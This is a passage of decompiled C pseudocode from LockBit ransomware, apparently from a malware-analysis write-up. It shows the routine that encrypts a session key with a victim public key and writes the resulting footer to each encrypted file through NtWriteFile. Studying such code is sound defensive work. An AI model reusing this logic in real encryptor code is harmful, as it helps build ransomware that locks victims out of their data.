 else
{ // write file footer
lockbit_chunk_struct->crypt_state = 2;
lockbit_chunk_struct->byte_offset = lockbit_file_struct->last_chunk_offset.QuadPart;
lockbit_chunk_struct->chunk_size = -lockbit_file_struct->block_size & (lockbit_file_struct->block_size + 0xDF);
lockbit_chunk_struct_4 = lockbit_chunk_struct;
w_crypto_box_easy(lockbit_file_struct, encoded_file_data, 0x30ui64, VICTIM_PUBLIC_KEY);
w_mem_copy(v77, SESSION_BOX, 0x70);
w_mem_copy(v78, LOCKBIT_PUBLIC_KEY, 8);
w_mem_copy(v79, VICTIM_PUBLIC_KEY, 8);
RNG_FUNC(lockbit_chunk_struct_4->chunk_buffer, lockbit_chunk_struct_4->chunk_size);
w_mem_copy(
&lockbit_chunk_struct_4->chunk_buffer[0xFFFFFF20 + lockbit_chunk_struct_4->chunk_size],
encoded_file_data,
0xE0);
lockbit_file_struct_1 = lockbit_file_struct;
v61 = lockbit_file_struct;
v57 = &lockbit_chunk_struct->byte_offset;
v55 = lockbit_chunk_struct->chunk_size;
v53 = lockbit_chunk_struct->chunk_buffer;
v49 = &lockbit_chunk_struct->chunk_IoStatusBlock;
v47 = lockbit_chunk_struct;
v45 = lockbit_file_struct->file_handle;
NtWriteFile_1 = ResolveApi_NtWriteFile();
if ( NtWriteFile_1(v45, 0, 0, v47, v49, v53, v55, v57, 0) < 0
&& !_InterlockedExchangeAdd(&lockbit_file_struct_1->number_of_chunks_allocated, 0xFFFFFFFF) )
{